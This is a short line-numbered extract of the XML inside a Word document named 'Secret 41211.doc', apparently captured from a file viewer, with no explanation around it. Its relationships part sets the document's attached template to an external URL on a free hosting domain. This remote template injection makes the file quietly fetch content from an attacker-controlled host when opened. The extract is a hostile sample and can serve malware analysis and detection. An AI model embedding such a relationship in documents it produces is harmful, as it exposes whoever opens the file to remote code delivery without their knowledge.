 Secret 41211.doc
1876 </w:settings>
1877 </pkg:xmlData>
1878 </pkg:part>
1879 <pkg:part pkg:name="/word/_rels/settings.xml.rels" pkg:contentType="application/vnd.openxmlformats-package.relationships+xml">
1880 <pkg:xmlData>
1881 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
1882 <Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate" Target="
http://vengeanceofbane.byethost24.com/31444.php?22" TargetMode="External"/>
1883 </Relationships>
1884 </pkg:xmlData>
1885 </pkg:part>
1886 <pkg:part pkg:name="/word/webSettings.xml" pkg:contentType="application/vnd.openxmlformats-officedocument.wordprocessingml.webSett
1887 <pkg:xmlData>